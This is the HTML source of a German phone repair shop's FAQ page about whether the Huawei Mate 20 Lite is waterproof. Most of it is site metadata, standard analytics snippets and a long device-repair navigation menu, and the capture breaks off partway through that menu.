

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://handyklinik.berlin/faq-items/ist-das-huawei-mate-20-lite-wasserdicht
body_size: 15094
content:
<!DOCTYPE html><html class="avada-html-layout-wide avada-html-header-position-top" lang="de" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#" prefix="og: https://ogp.me/ns#"><head><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1" /><link media="all" href="https://handyklinik.berlin/wp-content/cache/autoptimize/css/autoptimize_555e747dbace7cc634394bcc22a2327b.css" rel="stylesheet"><title>Ist das Huawei Mate 20 Lite wasserdicht? 🚨</title><meta name="description" content="Nein, das Huawei Mate 20 Lite ist nicht wasserdicht. Daher kann es zu einem Wasserschaden kommen. Hierfür bieten wir aber eine Reparatur an."/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://handyklinik.berlin/faq-items/ist-das-huawei-mate-20-lite-wasserdicht" /><meta property="og:locale" content="de_DE" /><meta property="og:type" content="article" /><meta property="og:title" content="Ist das Huawei Mate 20 Lite wasserdicht? 🚨" /><meta property="og:description" content="Nein, das Huawei Mate 20 Lite ist nicht wasserdicht. Daher kann es zu einem Wasserschaden kommen. Hierfür bieten wir aber eine Reparatur an." /><meta property="og:url" content="https://handyklinik.berlin/faq-items/ist-das-huawei-mate-20-lite-wasserdicht" /><meta property="og:site_name" content="Die Handyklinik" /><meta property="article:publisher" content="https://www.facebook.com/handyklinik.info/" /><meta property="og:updated_time" content="2022-02-26T12:35:31+01:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Ist das Huawei Mate 20 Lite wasserdicht? 🚨" /><meta name="twitter:description" content="Nein, das Huawei Mate 20 Lite ist nicht wasserdicht. Daher kann es zu einem Wasserschaden kommen. Hierfür bieten wir aber eine Reparatur an." /><link href='https://sp-ao.shortpixel.ai' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Die Handyklinik &raquo; Feed" href="https://handyklinik.berlin/feed" /><link rel="alternate" type="application/rss+xml" title="Die Handyklinik &raquo; Kommentar-Feed" href="https://handyklinik.berlin/comments/feed" /><link rel="shortcut icon" href="https://handyklinik.berlin/wp-content/uploads/2019/08/favicon.png" type="image/x-icon" /><meta property="og:title" content="Ist das Huawei Mate 20 Lite wasserdicht?"/><meta property="og:type" content="article"/><meta property="og:url" content="https://handyklinik.berlin/faq-items/ist-das-huawei-mate-20-lite-wasserdicht"/><meta property="og:site_name" content="Die Handyklinik"/><meta property="og:description" content="Nein, das Huawei Mate 20 Lite ist nicht wasserdicht. Daher kann es zu einem Wasserschaden kommen. Hierfür bieten wir aber eine Reparatur an."/><meta property="og:image" content="https://handyklinik.berlin/wp-content/uploads/2020/06/Handyklinik-Logo.png"/> <!--[if IE]><link rel='stylesheet' id='avada-IE-css' href='https://handyklinik.berlin/wp-content/themes/Avada/assets/css/dynamic/ie.min.css?ver=7.2.1' type='text/css' media='all' /><style id='avada-IE-inline-css' type='text/css'>.avada-select-parent .select-arrow{background-color:#ffffff}
.select-arrow{background-color:#ffffff}</style><![endif]--><link rel='stylesheet' id='fusion-dynamic-css-css' href='https://handyklinik.berlin/wp-content/uploads/fusion-styles/464c6ebf2287645cbb710f3c3939172a.min.css?ver=3.2.1' type='text/css' media='all' /> <script type="text/javascript" src="https://handyklinik.berlin/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" id="cf7pp-redirect_method-js-extra">var ajax_object_cf7pp = {"ajax_url":"https:\/\/handyklinik.berlin\/wp-admin\/admin-ajax.php","forms":"[]","path_paypal":"https:\/\/handyklinik.berlin\/?cf7pp_paypal_redirect=","path_stripe":"https:\/\/handyklinik.berlin\/?cf7pp_stripe_redirect=","method":"2"};</script> <link rel="https://api.w.org/" href="https://handyklinik.berlin/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://handyklinik.berlin/wp-json/wp/v2/avada_faq/2800" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://handyklinik.berlin/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.7.4" /><link rel='shortlink' href='https://handyklinik.berlin/?p=2800' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://handyklinik.berlin/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhandyklinik.berlin%2Ffaq-items%2Fist-das-huawei-mate-20-lite-wasserdicht" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://handyklinik.berlin/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhandyklinik.berlin%2Ffaq-items%2Fist-das-huawei-mate-20-lite-wasserdicht&#038;format=xml" /><link rel="manifest" href="https://handyklinik.berlin/wp-json/wp/v2/web-app-manifest"><meta name="theme-color" content="#fff"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-title" content="Die Handyklinik"><meta name="application-name" content="Die Handyklinik"> <script type="text/javascript">var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );</script>  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-141826305-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-141826305-1');</script>  <script>!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '3770815416285514');
fbq('track', 'PageView');</script> <noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=3770815416285514&ev=PageView&noscript=1"
/></noscript></head><body class="avada_faq-template-default single single-avada_faq postid-2800 single-format-standard cookies-not-set fusion-image-hovers fusion-pagination-sizing fusion-button_size-large fusion-button_type-flat fusion-button_span-no avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-mobile-slidingbar no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-center layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v3 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bottombar fusion-search-form-clean fusion-main-menu-search-overlay fusion-avatar-circle avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mobile-menu-search avada-has-main-nav-search-icon avada-has-megamenu-item-divider avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-header-border-color-full-transparent avada-has-pagination-width_height avada-flyout-menu-direction-fade avada-ec-views-v1" > <a class="skip-link screen-reader-text" href="#content">Zum Inhalt springen</a><div id="boxed-wrapper"><div class="fusion-sides-frame"></div><div id="wrapper" class="fusion-wrapper"><div id="home" style="position:relative;top:-1px;"></div><header class="fusion-header-wrapper"><div class="fusion-header-v3 fusion-logo-alignment fusion-logo-center fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-1  fusion-mobile-menu-design-modern"><div class="fusion-secondary-header"><div class="fusion-row"><div class="fusion-alignleft"><nav class="fusion-secondary-menu" role="navigation" aria-label="Sekundäres Menü"><ul id="menu-kontakt" class="menu"><li  id="menu-item-113"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"  data-item-id="113"><a  href="https://www.google.com/maps/place/Handyklinik+-+Telefonic+TKV+GmbH/@52.5846905,13.2868933,15z/data=!4m5!3m4!1s0x0:0x52845e387afa25fd!8m2!3d52.5846905!4d13.2868933" class="fusion-flex-link fusion-bottombar-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon fa-ambulance fas" aria-hidden="true"></i></span><span class="menu-text">2. OG / 4. Parkdeck &#8211; Am Borsigturm 2 &#8211; Berlin-Tegel</span></a></li><li  id="menu-item-114"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114"  data-item-id="114"><a  href="https://www.google.com/maps/place/Handyklinik+-+Telefonic+TKV+GmbH/@52.5846905,13.2868933,15z/data=!4m5!3m4!1s0x0:0x52845e387afa25fd!8m2!3d52.5846905!4d13.2868933" class="fusion-flex-link fusion-bottombar-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon fa-clock far" aria-hidden="true"></i></span><span class="menu-text"><b>Mo–Fr:</b> 10 – 18 Uhr &#038; <b>Sa:</b> 10 – 15 Uhr</span></a></li><li  id="menu-item-115"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-115"  data-item-id="115"><a  href="tel://03043095959" class="fusion-flex-link fusion-bottombar-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon fa-headset fas" aria-hidden="true"></i></span><span class="menu-text"><b>Notfallambulanz:</b> 030 43 09 59 59</span></a></li></ul></nav><nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Sekundäres mobiles Menü"></nav></div></div></div><div class="fusion-header-sticky-height"></div><div class="fusion-header"><div class="fusion-row"><div class="fusion-logo" data-margin-top="36px" data-margin-bottom="36px" data-margin-left="0px" data-margin-right="0px"> <a class="fusion-logo-link"  href="https://handyklinik.berlin/" > <img decoding="async" src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_97,h_40/https://handyklinik.berlin/wp-content/uploads/2020/06/Handyklinik-Logo.png" srcset="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://handyklinik.berlin/wp-content/uploads/2020/06/Handyklinik-Logo.png 1x" width="97" height="40" alt="Die Handyklinik Logo" data-retina_logo_url="" class="fusion-standard-logo" /> <img decoding="async" src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_97,h_40/https://handyklinik.berlin/wp-content/uploads/2020/06/Handyklinik-Logo.png" srcset="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://handyklinik.berlin/wp-content/uploads/2020/06/Handyklinik-Logo.png 1x" width="97" height="40" alt="Die Handyklinik Logo" data-retina_logo_url="" class="fusion-mobile-logo" /> <img decoding="async" src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_97,h_40/https://handyklinik.berlin/wp-content/uploads/2020/06/Handyklinik-Logo.png" srcset="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://handyklinik.berlin/wp-content/uploads/2020/06/Handyklinik-Logo.png 1x" width="97" height="40" alt="Die Handyklinik Logo" data-retina_logo_url="" class="fusion-sticky-logo" /> </a></div><nav class="fusion-main-menu" aria-label="Hauptmenü"><div class="fusion-overlay-search"><form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://handyklinik.berlin/"><div class="fusion-search-form-content"><div class="fusion-search-field search-field"> <label><span class="screen-reader-text">Suche nach:</span> <input type="search" value="" name="s" class="s" placeholder="Suchen..." required aria-required="true" aria-label="Suchen..."/> </label></div><div class="fusion-search-button search-button"> <input type="submit" class="fusion-search-submit searchsubmit" aria-label="Suche" value="&#xf002;" /></div></div></form><div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Schließe die Suche" class="fusion-close-search"></a></div><ul id="menu-hersteller" class="fusion-menu"><li  id="menu-item-1543"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1543 fusion-megamenu-menu "  data-item-id="1543"><a  href="https://handyklinik.berlin/apple-reparatur" class="fusion-bottombar-highlight"><span class="menu-text">Apple</span></a><div class="fusion-megamenu-wrapper fusion-columns-2 columns-per-row-2 columns-2 col-span-12 fusion-megamenu-fullwidth fusion-megamenu-width-site-width"><div class="row"><div class="fusion-megamenu-holder" style="width:1200px;" data-width="1200px"><ul class="fusion-megamenu"><li  id="menu-item-1724"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1724 fusion-megamenu-submenu fusion-megamenu-columns-2 col-lg-6 col-md-6 col-sm-6" ><div class='fusion-megamenu-title'><a href="https://handyklinik.berlin/apple-reparatur">iPhone</a></div><ul class="sub-menu"><li  id="menu-item-1568"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1568" ><a  href="https://handyklinik.berlin/apple-reparatur/iphone-11-pro-max-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>iPhone 11 Pro MAX</span></a></li><li  id="menu-item-1567"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1567" ><a  href="https://handyklinik.berlin/apple-reparatur/iphone-11-pro-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>iPhone 11 Pro</span></a></li><li  id="menu-item-1566"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1566" ><a  href="https://handyklinik.berlin/apple-reparatur/iphone-11-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>iPhone 11</span></a></li><li  id="menu-item-1565"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1565" ><a  href="https://handyklinik.berlin/apple-reparatur/iphone-xs-max-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>iPhone Xs MAX</span></a></li><li  id="menu-item-1563"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1563" ><a  href="https://handyklinik.berlin/apple-reparatur/iphone-xr-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>iPhone Xr</span></a></li><li  id="menu-item-1564"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1564" ><a  href="https://handyklinik.berlin/apple-reparatur/iphone-xs-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>iPhone Xs</span></a></li><li  id="menu-item-1562"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1562" ><a  href="https://handyklinik.berlin/apple-reparatur/iphone-x-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>iPhone X</span></a></li><li  id="menu-item-2446"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2446" ><a  href="https://handyklinik.berlin/apple-reparatur/iphone-se-2020-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>iPhone SE 2020</span></a></li></ul></li><li  id="menu-item-1809"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1809 fusion-megamenu-submenu fusion-megamenu-columns-2 col-lg-6 col-md-6 col-sm-6" ><div class='fusion-megamenu-title'><a href="https://handyklinik.berlin/apple-reparatur">iPhone (mit Homebutton)</a></div><ul class="sub-menu"><li  id="menu-item-1561"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1561" ><a  href="https://handyklinik.berlin/apple-reparatur/iphone-se-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>iPhone SE</span></a></li><li  id="menu-item-1560"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1560" ><a  href="https://handyklinik.berlin/apple-reparatur/iphone-8-plus-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>iPhone 8 Plus</span></a></li><li  id="menu-item-1559"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1559" ><a  href="https://handyklinik.berlin/apple-reparatur/iphone-8-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>iPhone 8</span></a></li><li  id="menu-item-1558"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1558" ><a  href="https://handyklinik.berlin/apple-reparatur/iphone-7-plus-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>iPhone 7 Plus</span></a></li><li  id="menu-item-1557"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1557" ><a  href="https://handyklinik.berlin/apple-reparatur/iphone-7-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>iPhone 7</span></a></li><li  id="menu-item-1556"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1556" ><a  href="https://handyklinik.berlin/apple-reparatur/iphone-6s-plus-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>iPhone 6S Plus</span></a></li><li  id="menu-item-1555"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1555" ><a  href="https://handyklinik.berlin/apple-reparatur/iphone-6s-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>iPhone 6S</span></a></li><li  id="menu-item-1554"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1554" ><a  href="https://handyklinik.berlin/apple-reparatur/iphone-6-plus-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>iPhone 6 Plus</span></a></li><li  id="menu-item-1553"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1553" ><a  href="https://handyklinik.berlin/apple-reparatur/iphone-6-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>iPhone 6</span></a></li><li  id="menu-item-1551"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1551" ><a  href="https://handyklinik.berlin/apple-reparatur/iphone-5-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>iPhone 5 / 5S / 5C</span></a></li><li  id="menu-item-1550"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1550" ><a  href="https://handyklinik.berlin/apple-reparatur/iphone-4-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>iPhone 4 / 4S</span></a></li></ul></li></ul></div><div style="clear:both;"></div></div></div></li><li  id="menu-item-1544"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1544 fusion-megamenu-menu "  data-item-id="1544"><a  href="https://handyklinik.berlin/samsung-reparatur" class="fusion-bottombar-highlight"><span class="menu-text">Samsung</span></a><div class="fusion-megamenu-wrapper fusion-columns-5 columns-per-row-5 columns-5 col-span-12 fusion-megamenu-fullwidth fusion-megamenu-width-site-width"><div class="row"><div class="fusion-megamenu-holder" style="width:1200px;" data-width="1200px"><ul class="fusion-megamenu"><li  id="menu-item-1804"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1804 fusion-megamenu-submenu fusion-megamenu-columns-5 col-lg-2 col-md-2 col-sm-2" ><div class='fusion-megamenu-title'><a href="https://handyklinik.berlin/samsung-reparatur">S Reihe</a></div><ul class="sub-menu"><li  id="menu-item-2854"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2854" ><a  href="https://handyklinik.berlin/samsung-reparatur/samsung-galaxy-s20-plus-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>Samsung Galaxy S20 Plus</span></a></li><li  id="menu-item-2855"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2855" ><a  href="https://handyklinik.berlin/samsung-reparatur/samsung-galaxy-s20-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>Samsung Galaxy S20</span></a></li><li  id="menu-item-1791"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1791" ><a  href="https://handyklinik.berlin/samsung-reparatur/samsung-galaxy-s10-plus-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>Samsung Galaxy S10 Plus</span></a></li><li  id="menu-item-1793"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1793" ><a  href="https://handyklinik.berlin/samsung-reparatur/samsung-galaxy-s10e-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>Samsung Galaxy S10e</span></a></li><li  id="menu-item-1792"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1792" ><a  href="https://handyklinik.berlin/samsung-reparatur/samsung-galaxy-s10-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>Samsung Galaxy S10</span></a></li><li  id="menu-item-1801"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1801" ><a  href="https://handyklinik.berlin/samsung-reparatur/samsung-galaxy-s9-plus-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>Samsung Galaxy S9 Plus</span></a></li><li  id="menu-item-1802"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1802" ><a  href="https://handyklinik.berlin/samsung-reparatur/samsung-galaxy-s9-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>Samsung Galaxy S9</span></a></li><li  id="menu-item-1799"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1799" ><a  href="https://handyklinik.berlin/samsung-reparatur/samsung-galaxy-s8-plus-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>Samsung Galaxy S8 Plus</span></a></li><li  id="menu-item-1800"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1800" ><a  href="https://handyklinik.berlin/samsung-reparatur/samsung-galaxy-s8-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>Samsung Galaxy S8</span></a></li><li  id="menu-item-1797"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1797" ><a  href="https://handyklinik.berlin/samsung-reparatur/samsung-galaxy-s7-edge-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>Samsung Galaxy S7 Edge</span></a></li><li  id="menu-item-1798"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1798" ><a  href="https://handyklinik.berlin/samsung-reparatur/samsung-galaxy-s7-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>Samsung Galaxy S7</span></a></li><li  id="menu-item-1794"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1794" ><a  href="https://handyklinik.berlin/samsung-reparatur/samsung-galaxy-s6-edge-plus-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>Samsung Galaxy S6 Edge Plus</span></a></li><li  id="menu-item-1795"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1795" ><a  href="https://handyklinik.berlin/samsung-reparatur/samsung-galaxy-s6-edge-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>Samsung Galaxy S6 Edge</span></a></li><li  id="menu-item-1796"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1796" ><a  href="https://handyklinik.berlin/samsung-reparatur/samsung-galaxy-s6-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>Samsung Galaxy S6</span></a></li></ul></li><li  id="menu-item-1805"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1805 fusion-megamenu-submenu fusion-megamenu-columns-5 col-lg-2 col-md-2 col-sm-2" ><div class='fusion-megamenu-title'><a href="https://handyklinik.berlin/samsung-reparatur">A Reihe</a></div><ul class="sub-menu"><li  id="menu-item-2858"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2858" ><a  href="https://handyklinik.berlin/samsung-reparatur/samsung-galaxy-a90-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>Samsung Galaxy A90</span></a></li><li  id="menu-item-1779"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1779" ><a  href="https://handyklinik.berlin/samsung-reparatur/samsung-galaxy-a9-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>Samsung Galaxy A9</span></a></li><li  id="menu-item-2859"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2859" ><a  href="https://handyklinik.berlin/samsung-reparatur/samsung-galaxy-a80-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>Samsung Galaxy A80</span></a></li><li  id="menu-item-1778"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1778" ><a  href="https://handyklinik.berlin/samsung-reparatur/samsung-galaxy-a8-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>Samsung Galaxy A8</span></a></li><li  id="menu-item-2856"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2856" ><a  href="https://handyklinik.berlin/samsung-reparatur/samsung-galaxy-a71-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>Samsung Galaxy A71</span></a></li><li  id="menu-item-1777"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1777" ><a  href="https://handyklinik.berlin/samsung-reparatur/samsung-galaxy-a70-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>Samsung Galaxy A70</span></a></li><li  id="menu-item-1776"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1776" ><a  href="https://handyklinik.berlin/samsung-reparatur/samsung-galaxy-a7-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>Samsung Galaxy A7</span></a></li><li  id="menu-item-1775"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1775" ><a  href="https://handyklinik.berlin/samsung-reparatur/samsung-galaxy-a6-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>Samsung Galaxy A6</span></a></li><li  id="menu-item-2857"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2857" ><a  href="https://handyklinik.berlin/samsung-reparatur/samsung-galaxy-a51-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>Samsung Galaxy A51</span></a></li><li  id="menu-item-1774"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1774" ><a  href="https://handyklinik.berlin/samsung-reparatur/samsung-galaxy-a50-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>Samsung Galaxy A50</span></a></li><li  id="menu-item-1773"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1773" ><a  href="https://handyklinik.berlin/samsung-reparatur/samsung-galaxy-a5-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>Samsung Galaxy A5</span></a></li><li  id="menu-item-1772"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1772" ><a  href="https://handyklinik.berlin/samsung-reparatur/samsung-galaxy-a40-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>Samsung Galaxy A40</span></a></li><li  id="menu-item-1771"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1771" ><a  href="https://handyklinik.berlin/samsung-reparatur/samsung-galaxy-a3-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>Samsung Galaxy A3</span></a></li><li  id="menu-item-1770"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1770" ><a  href="https://handyklinik.berlin/samsung-reparatur/samsung-galaxy-a20e-reparatur" class="fusion-bottombar-highlight"><span><span 